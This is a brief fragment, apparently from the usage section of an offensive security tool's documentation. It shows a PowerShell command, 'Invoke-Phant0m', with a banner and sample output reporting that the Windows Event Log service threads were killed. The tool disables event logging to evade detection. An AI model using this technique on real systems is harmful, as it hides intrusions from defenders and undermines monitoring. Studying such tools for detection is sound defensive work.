 Usage
PS C:\> Invoke-Phant0m
        _                 _    ___
  _ __ | |__   __ _ _ __ | |_ / _ \ _ __ ___
 | '_ \| '_ \ / _` | '_ \| __| | | | '_ ` _ \
 | |_) | | | | (_| | | | | |_| |_| | | | | | |
 | .__/|_| |_|\__,_|_| |_|\__|\___/|_| |_| |_|
 |_|
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 1000...
[*] Parsing Event Log Service Threads...
[+] Thread 1001 Succesfully Killed!
[+] Thread 1002 Succesfully Killed!
[+] Thread 1003 Succesfully Killed!
[+] Thread 1004 Succesfully Killed!
[+] All done, you are ready to go!